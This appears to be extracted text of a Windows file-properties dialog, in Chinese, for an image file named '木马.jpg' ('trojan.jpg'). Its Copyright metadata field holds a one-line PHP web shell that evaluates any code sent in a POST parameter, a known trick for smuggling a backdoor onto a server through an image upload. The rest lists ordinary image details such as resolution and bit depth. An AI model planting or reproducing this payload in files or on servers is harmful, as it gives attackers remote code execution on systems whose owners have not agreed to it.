 木马.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级
标记
备注
来源
作者
拍摄日期
程序名称
获取日期
版权 <?php @eval($_POST['pass‘]); ?>
图像
图像 ID
分辨率 500 x 354
宽度 500 像素
高度 354 像素
水平分辨率 72 dpi
垂直分辨率 72 dpi
位深度 24
压缩
删除属性和个人信息
确定 取消 应用(A)